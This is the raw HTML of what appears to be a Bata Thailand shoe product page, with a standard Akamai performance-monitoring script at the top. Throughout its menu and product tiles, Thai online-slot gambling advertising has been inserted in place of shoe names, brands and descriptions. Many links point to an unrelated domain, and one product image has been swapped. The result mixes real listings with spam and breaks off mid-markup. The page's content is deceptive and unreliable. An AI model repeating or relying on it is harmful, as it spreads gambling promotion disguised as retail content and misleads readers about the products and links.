                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="otkjr4qxeaowuz5lmc7a-f-de4137e6f-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":36,"ak.ipv":4,"ak.proto":"h2","ak.rid":"d004c0d6","ak.r":11483,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"116.212.152.0","ak.cport":53505,"ak.gh":"23.32.29.102","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1739284670","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==cMSzGe69s2mviZPaq+6zgY+sWP+kPC89bYT40iWTyaAPNLTK33nlxKWbwv+gRBEOFpb94Bk54FvSwrr84s908IywUFDxPIk6LWrDPwzrf/D8VXRssk2mGoVTqiOWlc4xTEFSU6ZJkY8XnKmJMzZ2OU1y++o1MD7yezvs+aYok49P/hpt6u6cLjf8SYG5WW4c5Ux76gBFBlM8p0gzRRwP1L3hU1S020iw/0Ej+QRSd+3nEDa66RU+il7uDjJr/iLuE8L1QkXWWPPo68XUPoNd/XMQT+/4r806p3jyPpOb9/cUZ9wmtVAhITY/uIO8YG1woc3O2OulKdXFD5JtKu6rDKPGDotBA/OelnGducV040J7IJ2euKLFG3aUET8z20uWcBVuqOF+Z98tYK2x64n/bVwYMzVNIcPWp/+z1e208h8=","ak.pv":"9","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>
<div id='analytics-countryCode' data-content='TH'></div>
<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_524M__EL904923551W_color=Black&amp;pid=524M_EL904923551W" >
<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="cc-header--banner">
    <button class="cc-header--banner-close js-header-banner-close" aria-label="Close">
        <svg class="iconClassCommon cc-header--banner-close-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-close" />
</svg>
    </button>
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        <button class="cc-headerBar-search js-headerSearchButton  d-lg-none">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#icon-search" />
</svg>
        </button>
        <div class="cc-main-menu">
<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/th/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">
    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">สล็อตเว็บตรงแท้</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">
<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
        <a class="cc-menu__level__link cc-menu__secondLevel__link" href="https://www.worldchessrating.com/" data-menu-index="2" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon small">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/en_TH/v1739275748615/images/sprite/sprite.svg#arrow-left-grey" />
</svg>
            <span class="cc-menu__thirdLevel-back-title">เว็บตรง</span>
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            เว็บตรง
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="เว็บตรง<">
        <span class="cc-menu__thirdLevel__title">เว็บตรง</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.worldchessrating.com/" aria-label="สล็อตเว็บตรง">
        <span class="cc-menu__thirdLevel__title">สล็อตเว็บตรง</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">
<div class="cc-menu__secondLevelColumn">
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            สล็อตเว็บตรงแท้
        </span>
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_5108086">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="สล็อตเว็บตรงแท้" 
        title="สล็อตเว็บตรงแท้" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="/img/namthip88.jpg?sw=645 645w"
        srcset="/img/namthip88.jpg?sw=202 202w, /img/namthip88.jpg?sw=404 404w, /img/namthip88.jpg?sw=600 600w, /img/namthip88.jpg?sw=1200 1200w, /img/namthip88.jpg?sw=645 645w, /img/namthip88.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="เว็บสล็อต" 
        title="เว็บสล็อต" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html" title="Go to the product  สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท">
        <span class="cc-tile-product-brand">สล็อตเว็บตรงแท้</span>
        <span class="cc-tile-product-name">สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_5108086" href="https://www.bata.com/th/en/women/shoes/sandals/bata-floatz-women%27s-slipper-shoes-blakely-l---brown-5108086-524M_2024_5108086.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="299.00">
                ฿ 299.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="/th/en/bata-floatz-women%27s-slipper-shoes-blakely--l-524M_TA510086419W.html?dwvar_524M__TA510086419W_color=Brown" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_TA510086419W&amp;dwvar_524M__TA510086419W_color=Brown"
                                    data-classtorefresh="tile_524M_2024_5108086" title="BROWN"
                                    data-color="Brown">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#644624">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_5108086"
    data-name="สล็อตเว็บตรง PG แตกหนัก | เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนวอลเลท"
    data-id="524M_2024_5108086"
    data-dimension1="524M_TA510086419W"
    data-dimension2="5108086"
    data-dimension3="524M_2024_5108086"
    data-price="299.00"
    data-brand="สล็อตเว็บตรงแท้"
    data-category="TH_Women_Shoes_Sandals"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/sandals/"
    data-imageurl="/img/namthip88.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_6018157">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <a href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        title="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwb4558c7d/images/tile/6018157_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        title="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html" title="Go to the product  Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157">
        <span class="cc-tile-product-brand">BATA COMFIT</span>
        <span class="cc-tile-product-name">Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_6018157" href="https://www.bata.com/th/en/women/shoes/flat/bata-comfit-women%27s-casual-shoes-catlyn---beige-6018157-524M_2024_6018157.html">
    <div class="cc-price--wrapper">
        <span class="sales  ">
                <span class="cc-price" content="999.00">
                ฿ 999.00
            </span>
        </span>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            2
                Colors
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Beige" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Beige"
                                    data-classtorefresh="tile_524M_2024_6018157" title="BEIGE"
                                    data-color="Beige">
                                    <div class="cc-color-link-content-activate active">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#e1c699">
                                            </div>
                                    </div>
                                </a>
                                <a class="" href="https://www.bata.com/th/en/bata-comfit-women%27s-casual-shoes-catlyn-524M_IT601157132W.html?dwvar_524M__IT601157132W_color=Black" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/en_TH/Tile-Show?pid=524M_IT601157132W&amp;dwvar_524M__IT601157132W_color=Black"
                                    data-classtorefresh="tile_524M_2024_6018157" title="BLACK"
                                    data-color="Black">
                                    <div class="cc-color-link-content-activate ">
                                            <!-- Case of a simple color -->
                                            <div class="cc-color-link-content"
                                            style="background-color:#000000">
                                            </div>
                                    </div>
                                </a>
                    </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_6018157"
    data-name="Bata Comfit Women's Casual Shoes CATLYN - BEIGE 6018157"
    data-id="524M_2024_6018157"
    data-dimension1="524M_IT601157132W"
    data-dimension2="6018157"
    data-dimension3="524M_2024_6018157"
    data-price="999.00"
    data-brand="BATA COMFIT"
    data-category="TH_Women_Shoes_Flat"
    data-description="สล็อตเว็บตรงแท้ PG แตกหนัก โบนัสแตกง่าย เว็บตรงไม่ผ่านเอเย่นต์ ฝากถอนผ่านวอลเลท ไม่มีขั้นต่ำ เล่นสล็อต PG ได้ทุกเกม เว็บสล็อต PG ที่ดีที่สุดในไทย!"
    data-producturl="https://www.worldchessrating.com/"
    data-categoryurl="https://www.worldchessrating.com/th/en/women/shoes/flat/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4021984b/images/tile/6018157_1.jpg?sw=200&amp;sh=200"
    data-color="BEIGE"
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flat"
    data-gender-name="Ladies"
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_7615624">
<!-- set of variables setted only to avoid nullpointer exception in console -->
<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
        <span class="cc-label-discount">
                -40 %
        </span>
    </div>
    <a href="https://www.bata.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_7615624">
            <div class="cc-tile-image">
                <div class="image-1">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw5bfce6f0/images/tile/7615624_1.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        title="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                </div>
                    <div class="image-2">
<div class="cc-container-dis-picture">
        <img 
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=645 645w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=202 202w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=404 404w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=600 600w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=1200 1200w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=645 645w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw53cfe5c2/images/tile/7615624_2.jpg?sw=1290 1290w" 
        sizes="(max-width: 1199px) 50vw, 25vw" 
        alt="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        title="Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624" 
        class="b-lazyload"  
        width="822" height="822" 
        loading="lazy" />
</div>
                    </div>
            </div>
    </a>
</div>
    <div class="tile-body">
<div class="pdp-link cc-pdp-link">
    <a class="link js-analytics-productClick" data-analytics-product-id="524M_2021_7615624" href="https://www.worldchessrating.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html" title="Go to the product  Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624">
        <span class="cc-tile-product-brand">BATA COMFIT</span>
        <span class="cc-tile-product-name">Bata Comfit Women's comfort Sandals 3 inches With Comfit Technology Cinta - Pink 7615624</span>
    </a>
</div>
        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_7615624" href="https://www.worldchessrating.com/th/en/women/shoes/wedges/bata-comfit-women%27s-comfort-sandals-3-inches-with-comfit-technology-cinta---pink-7615624-524M_2021_7615624.html">
    <div class="cc-price--wrapper">
        <span class="sales cc-sales-reduced ">
                <span class="cc-price" content="600.00">
                ฿ 600.00
            </span>
        </span>
                <span class="cc-price cc-price--discount">-40%</span>
                <span class="cc-price cc-price-reduced " content="999.00">
                    ฿ 999.00
                </span>
    </div>
    <div class="cc-attribute cc-original-price-container">
        <span class="cc-original-price-text">Original price:</span>
        <div>
            <span class="cc-original-price">
                ฿ 999.00
            </span>
            <span class="cc-original-price-percentage">
                    -40%
            </span>
        </div>
    </div>
        </a>
        <div class="cc-tile-colors">
<div class="color-swatches cc-color-swatches">
    <div class="swatches changeTileSelection">
        <div class="cc-color-label">
            1
                Colour
        </div>
        <div class="cc-color-listing">
                    <div class="cc-color">
